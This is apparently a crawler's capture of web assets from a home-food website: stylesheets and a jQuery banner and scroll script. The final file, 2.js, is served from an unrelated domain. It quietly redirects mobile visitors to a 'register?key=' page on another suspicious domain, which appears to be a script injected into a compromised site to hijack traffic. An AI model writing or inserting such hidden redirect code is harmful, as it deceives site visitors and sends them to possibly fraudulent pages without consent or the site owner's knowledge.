.menu li .subnav dt a:hover{background:#1A5EB6;}

#nav .date{line-height:42px;color:#fff;width:160px;float:right;text-align:center;color:#449AF7;}
#nav .date a{color:#fff;}
#nav .date a:hover{color:#ff0;}

#topad{width:958px;margin:0 auto;padding:10px;border:1px solid #BDD6E7;background:#F9FDFF;display:none;}
#topad ul{margin:0;padding:0;list-style:none;}
#topad ul li{float:left;width:25%;line-height:25px;height:25px;overflow:hidden;font-family:arial;color:#333;}
#topad ul li span{font-family:宋体;margin:0;padding:0;font-size:12px;}
#topad .ad{position:absolute;clear:both;margin:-21px 0 0 944px;}

/*position*/
#position{width:958px;margin:0 auto;padding:0 10px;border:1px solid #BED7E8;height:30px;line-height:30px;background:#E7F4FF;font-family:宋体;overflow:hidden;}
#position div{float:right;height:30px;line-height:30px;_padding-top:8px;}
#position div img{margin:0 5px;vertical-align:middle;}

/*subject*/
.subject{background:url(../images/bg_title.gif) repeat-x top;line-height:32px;height:32px;font-weight:bold;font-size:14px;padding:0 0 0 16px;}
.subject span{float:right;margin:0 10px 0 0;font-size:12px;font-weight:normal;font-family:宋体;}
.subject span a{color:#999;}
.subject span a:hover{color:#f30;}
.subject_user{background:url(../images/bg_title.gif) repeat-x top;line-height:32px;height:32px;font-weight:bold;font-size:14px;text-align:center;}


.toplist{margin:10px;padding:0;list-style:none;background:url(../images/dotnum.gif) no-repeat top left;}
.toplist li{line-height:30px;height:30px;padding-left:30px;border-bottom:1px solid #F0F0F0;}
.toplist li span{float:right;color:#999;}
.topcate{margin:10px;padding:0;list-style:none;}
.topcate li{line-height:30px;height:30px;border-bottom:1px solid #F0F0F0;}
.topcate li a{display:block;width:248px;height:30px;padding-left:30px;}
.topcate li a:hover{color:#fff;background:#318ADD url(../images/ico_arr.gif) no-repeat top left;}
.topcate .hover{line-height:30px;height:30px;border-bottom:1px solid #F0F0F0;background:#318ADD url(../images/ico_arr.gif) no-repeat top left;}
.topcate .hover a{color:#fff;}

#container{overflow:hidden;}
#container .left{width:680px;float:left;overflow:hidden;}
#container .right{width:300px;float:left;overflow:hidden;}

/*foot*/
#footer{background:url(../images/bg_footer.gif) repeat-x top;width:100%;}
#footer .w980{background:url(../images/bg_foot.gif) no-repeat top;text-align:center;padding:30px 0 0 0;}
#footer .fmenu{color:#BFBFBF;}
#footer .copyright{margin:15px;line-height:22px;font-family:verdana;}

/*search*/
.hsearch{margin:0 15px;padding:0;list-style:none;}
.hsearch li{padding:0 0 10px 0;}
.hsearch li div{line-height:22px;color:#999;}
.hsearch .ip{border:1px solid #ccc;padding:6px 0 2px 0;margin:0;height:18px;vertical-align:middle;}
.hsearch .w{width:220px;overflow:hidden;}
.hsearch .bnt{background:url(../images/bnt_blue.gif) no-repeat center;border:0;width:80px;height:30px;line-height:30px;font-size:12px;color:#333;cursor:pointer;}

/*list*/
.list_page{text-align:center;margin:10px;display:block;}
.list_page:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.list_page ul{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom;}
.list_page ul li{display:inline-block;border:solid 1px #ddd;border-radius:4px;}
.list_page ul a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;background:#fff;}
.page_group ul{border-right:solid 1px #ddd;border-radius:4px;}
.page_group ul li{border-right:none;border-radius:0;float:left;}
.page_group ul li:not(:first-child):not(:last-child){border-radius:0;}
.page_group ul li:first-child{border-radius:4px 0 0 4px;}
.page_group ul li:last-child{border-radius:0 4px 4px 0;}
.page_group ul .active a{background:#f3f3f3;border-radius:0;}

/*buy tips*/
#sdcms_buy{background:#FFFBF9;color:#333;border:1px solid #FACFBA;padding:5px 10px;}
#sdcms_buy .point{color:#f00;font-family:verdana;margin:0 2px;}
#sdcms_buy .buytip{cursor:pointer;}


--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_base.css
body_size: 1096
content:
.title{line-height:30px;height:30px;margin:0 0 15px 0;padding:0 0 15px 0;font-size:14px;font-weight:bold;border-bottom:1px solid #F0F0F0;width:600px;}
#userbase{margin:30px 0 0 0;overflow:hidden;clear:both;}
#userbase .left{float:left;width:620px;min-height:300px;}
#userbase .midline{float:left;width:60px;height:300px;display:block;background:url(../images/bg_user_line.gif) no-repeat center top;}
#userbase .info{float:left;width:200px;}
#userbase .info p{margin:10px 0;padding:0;color:#999;}
#userbase .info .bnt a{background:url(../images/bg_bnt_user_base.gif);width:115px;height:29px;display:block;color:#fff;text-align:center;line-height:30px;}
#userbase .info .bnt a:hover{color:#fff;background:url(../images/bg_bnt_user_base_over.gif);}

.bnt_yellow{background:url(../images/bnt_yellow.gif) no-repeat center;border:0;width:60px;height:30px;line-height:30px;font-size:12px;color:#fff;cursor:pointer;}
.bnt_blue{background:url(../images/bnt_blue.gif) no-repeat center;border:0;width:80px;height:30px;line-height:30px;font-size:12px;color:#333;cursor:pointer;}

.p35{padding:30px 50px;}
.p12{padding:10px 20px;}

/*账户绑定*/
#userbind{margin:0;padding:0;list-style:none;}
#userbind li{clear:both;padding:4px 0;margin:0;line-height:30px;font-size:14px;}
#userbind li span{float:left;width:120px;text-align:right;padding:0 10px 0 0;line-height:30px;}

/*在线充值*/
#onlinepay{margin:0;padding:0;list-style:none;}
#onlinepay li{clear:both;line-height:35px;font-size:12px;font-family:verdana;padding:5px 0;}
#onlinepay dd{clear:both;margin:5px 0;padding:0 0 0 60px;}
#onlinepay li span{color:#f30;}
#onlinepay li u{text-decoration:none;color:#999;}
#onlinepay .ip{border:1px solid #ccc;padding:8px 10px;margin:0;width:100px;border-radius:4px;vertical-align:middle;}

#onlinetip{margin:0;padding:0;list-style:none;}
#onlinetip li{clear:both;line-height:30px;font-size:12px;font-family:verdana;}
#onlinetip dd{clear:both;margin:5px 0;font-family:verdana;font-size:14px;border:1px solid #A6CEE8;background:#F9FDFF;padding:10px 20px;font-weight:bold;}
#onlinetip li span{color:#f30;}

/*表格数据*/
#tablelist{margin:0;padding:0;width:100%;border-top:1px solid #E0E0E0;border-collapse:collapse;}
#tablelist th{color:#666;background:#F7F7F7;border-bottom:1px solid #E0E0E0;line-height:30px;}
#tablelist td{color:#333;background:#FFF;border-bottom:1px solid #E9E9E9;line-height:25px;font-family:verdana;}
#tablelist td span{color:#999;}
#tablelist .item{padding:0 0 0 10px;}

.avatar{position:absolute;margin:0 0 0 450px;border:1px solid #e1e1e1;background:#fff;padding:2px;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_reg.css
body_size: 589
content:
#reg{margin:0;padding:0;list-style:none;}
#reg li{clear:both;padding:4px 0;margin:0;line-height:35px;font-size:14px;}
#reg li em{float:left;width:120px;text-align:right;padding:0 10px 0 0;line-height:35px;font-style:normal;}
#reg li .ip{border:1px solid #ccc;padding:8px 10px;margin:0;border-radius:4px;vertical-align:middle;}
#reg li .ipt{border:1px solid #ccc;padding:8px 10px;margin:0;height:100px;border-radius:4px;vertical-align:middle;}
#reg li .w01{width:200px;}
#reg li .w02{width:40px;}
#reg li .w03{width:70px;}
#reg li .w04{width:120px;}
#reg li .w05{width:300px;}
#reg dd{text-align:left;padding:6px 0 6px 90px;}
#reg dd a{color:#06f;text-decoration:underline;font-size:14px;}
#reg dd a:hover{color:#f30;}
#reg #strength{width:190px;height:16px;line-height:16px;display:block;text-indent:110px;font-size:12px;color:#999;}
#reg div{background:url(../../../lib/images/strength.gif) 0 0 no-repeat;margin:0;}
#reg .nothing{background-position:0 0;}
#reg .normal{background-position:0 -12px;}
#reg .general{background-position:0 -26px;}
#reg .special{background-position:0 -40px;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_bind.css
body_size: 578
content:
.bind_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.bind_menu li{float:left;display:block;width:120px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.bind_menu li a{display:block;width:120px;height:35px;}
.bind_menu .hover{background:url(../images/bg_user_menu_over.gif) no-repeat center bottom;font-weight:bold;font-size:14px;width:120px;}

.user_nav_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.user_nav_menu li{float:left;display:block;width:80px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.user_nav_menu li a{display:block;width:80px;height:35px;outline:none;}
.user_nav_menu .hover{background:url(../images/bg_user_menu_over_01.gif) no-repeat center bottom;font-weight:bold;font-size:12px;width:80px;}

.block{margin:20px 0 0 0;padding:0 20px;min-height:220px;}
.block .tips{font-family:microsoft yahei;font-size:16px;color:#f30;text-align:center;padding-top:120px;}

.welcome{font-size:14px;font-weight:bold;border-bottom:1px solid #f0f0f0;line-height:30px;height:30px;margin:0 0 25px 0;}

--- FILE ---
content_type: application/javascript
request_url: http://www.simplehomefood.com/js/lee.js
body_size: 2831
content:
$(function() {

    // banner
    bannerInit();
    //qiehuan
    jQuery(".slideTxtBox").slide();
    jQuery(".slideTxtBox1").slide({
        defaultPlay: false
    });
    //problem
    jQuery(".txtScroll-top").slide({
        titCell: ".hd ul",
        mainCell: ".bd ul",
        autoPage: true,
        effect: "top",
        autoPlay: true,
        vis: 1
    });
    //showproduct
    jQuery(".slidepro").slide({
        trigger: "click"
    });


    $("#pro-class > li").on("mouseover", function(e) {
        var _n = $(this).index();
        //		console.log(_n);

        var _list = $(".pro-list-tag");

        //$(".pro-list-tag:visible").hide();
        //$(".pro-list-tag").eq(_n + 2).show();

        $("#pro-hot-news-tag > li").removeClass("on");

        $("#pro-class > li > a").removeAttr("style");

        $(this).children("a").css({
            "color": "#005bac",
            "border-left": "4px solid #005bac",
            "padding-left": "41px"
        });

    });

    //$("#pro-hot-news-tag > li").on("mouseover", function(e) {
    //    var _n = $(this).index();

    //    $("#pro-hot-news-tag > li").removeClass("on");

    //    $("#pro-class > li > a").removeAttr("style");

    //    $(this).addClass("on");

    //    $(".pro-list-tag:visible").hide();
    //    $(".pro-list-tag").eq(_n).show();
    //});
});
//anlie
$(function() {
    var _auto_scroll_life = null;
    var _scroll_direction = "left";

    function init_life() {
        var _life_list = $("#life_list");
        if (!_life_list.get(0) || _life_list.children("li").length < 6) return false;
        _auto_scroll_life = setInterval(function() {
            if (scroll_direction === "left") {
                life_scroll_left();
            } else {
                life_scroll_right();
            }
        }, 40);
        //
        _life_list.hover(function(e) {
            clearInterval(_auto_scroll_life);
        }, function(e) {
            _auto_scroll_life = setInterval(function() {

                if (scroll_direction === "left") {
                    life_scroll_left();
                } else {
                    life_scroll_right();
                }

            }, 40);
        });
        $("#bian-bttn").on("hover", function(e) {
            scroll_direction = "left";
            e.preventDefault();
        });
        $("#bian-btn").on("hover", function(e) {
            scroll_direction = "right";
            e.preventDefault();
        });
    }
    var _life_scroll_left = function() {
        var _life_list = $("#life_list");
        var _left = _life_list.css("margin-left");
        if (_left == "") _left = 0;
        else _left = parseInt(_left);
        if (_left <= -180) {
            _life_list.children("li:first").appendTo(_life_list);
            _life_list.css({
                "margin-left": "-9px"
            });
        } else {
            _left -= 2;
            _life_list.css({
                "margin-left": _left + "px"
            });
        }
    }

    var _life_scroll_right = function() {
        var _life_list = $("#life_list");
        var _left = _life_list.css("margin-left");
        if (_left == "") _left = 0;
        else _left = parseInt(_left);
        if (_left >= 0) {
            _life_list.children("li:last").prependTo(_life_list);
            _life_list.css({
                "margin-left": "-171px"
            });
        } else {
            _left += 2;
            _life_list.css({
                "margin-left": _left + "px"
            });
        }
    }
    init_life();
    window.life_scroll_left === undefined && (window.life_scroll_left = _life_scroll_left);
    window.life_scroll_right === undefined && (window.life_scroll_right = _life_scroll_right);
    window.scroll_direction === undefined && (window.scroll_direction = _scroll_direction);



})
$(function() {
    $(".nav > .w > ul > li").hover(function() {
        if ($(this).find(".box a").length > 0) {
            $(this).children(".box").slideDown();
        }
    }, function() {
        $(this).children(".box").hide();
    })


})

$(function() {
    var bool = true; // 完善模式
    $("#leftul li a").on("click", function(e) {
        var _cur = $("#leftul").find(".box").index($("#leftul").find(".box:visible"));
        var _n = $("#leftul li a").index($(this));
        //		console.log(_cur,_n);
        if (_cur == -1) {
            $(this).siblings(".box").show();
            $(this).addClass("hover")
        } else if (_cur === _n) {
            if ($(this).siblings(".box").is(":hidden")) {
                $(this).siblings(".box").show();
                $(this).addClass("hover")
            } else {
                $(this).siblings(".box").hide();
                $(this).removeClass("hover")
            }
        } else {
            $(this).siblings(".box").show();
            $(this).addClass("hover")
            $("#leftul").find(".box").eq(_cur).hide();
            $("#leftul li > a").eq(_cur).removeClass("hover")
        }
        if ($(this).siblings(".box").get(0)) e.preventDefault();

    });
});

$(function() {
    $("#close").click(function() {
        $(this).parents(".bodd").hide().siblings(".kefubtn").fadeIn();
    })
    $(".kefubtn").click(function() {
        $(this).siblings(".bodd").show();
        $(this).hide()
    })
    $(".blacktop").click(function() {
        $("body, html").stop().animate({
            "scrollTop": 0
        });
    });
})

// banner初始化
var _bannerCurrent = 0;
var _bannerLength = $("#banner ul.list li").length;
var _bannerInterval;
var _bannerTime = 5000;
var tim = 300;
var tim2 = 800;
var _first = true;
// console.log(_bannerLength);
function bannerInit(argument) {
    if (_bannerLength < 2 || !banner_img) return false;

    // 添加tips
    var tips = "";
    for (var i = 0; i < _bannerLength; i++) {
        if (i == 0) {
            tips += "<em class='cur'>" + (i + 1) + "</em>";
        } else {
            tips += "<em>" + (i + 1) + "</em>";
        }
    }

    $("#banner").append("<div class='tip'>" + tips + "</div>");

    

    

    //  自动执行
	_bannerInterval = setInterval(bannerPlay, _bannerTime);
}
// 执行函数
function bannerPlay() {
	if(_first){
		clearInterval(_bannerInterval);
        _bannerInterval = -1;
		playController();
	}else{
	    if (_bannerCurrent == _bannerLength) {
	        _bannerCurrent = 0;
	    } else {
	        _bannerCurrent++;
	    }
	    $("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim);
	    $("#banner .tip em").eq(_bannerCurrent).stop().addClass("cur").siblings().removeClass("cur");
	}
}
//播放控制器
function playController () {
	var _curimg = banner_img[_bannerCurrent];
	imageLoad(_curimg,function(e){
		// console.log(_curimg);
		var _nextimg = banner_img[_bannerCurrent+1];
		imageLoad(_nextimg,function(e){
			if (_bannerCurrent == _bannerLength-1) {
				_first = false;
	        	_bannerCurrent = 0;

                $("#banner").hover(function(e) {
                    clearInterval(_bannerInterval);
                    _bannerInterval = -1;
                }, function(e) {
                    if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
                });

                // 点击执行
                $("#banner .tip em").on("click", function(){
                    clearInterval(_bannerInterval);
                    _bannerInterval = -1;
                    $(this).addClass("cur").siblings().removeClass("cur");
                    _bannerCurrent = $(this).index();
                    $("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim);
                    if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
                });

		    } else {
		        _bannerCurrent++;
		    }
		    // console.log(_nextimg,_bannerCurrent);
		    
			$("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim,function(e){

				$("#banner .list li").eq(_bannerCurrent).css({
		    		"backgroundImage" : "url("+banner_img[_bannerCurrent]+")",
		    		"backgroundRepeat": "no-repeat",
		    		"background-position": "center"

		    	});

			});
	    	$("#banner .tip em").eq(_bannerCurrent).stop().addClass("cur").siblings().removeClass("cur");
	    	
	    	if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
		});
	});
}



//图片加载
function imageLoad(src, _callback) {
    var _image = new Image();

    _image.src = src;

    //			console.log(src);
    if (_image.complete) {
        _callback(true);
    } else {
        _image.onload = function() {
            _callback(true);
        }
        _image.onerror = function() {
            _callback(false);
        }
    }
}


--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 483
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://9hdfg.qax126.xyz/register?key=66667788';
            }
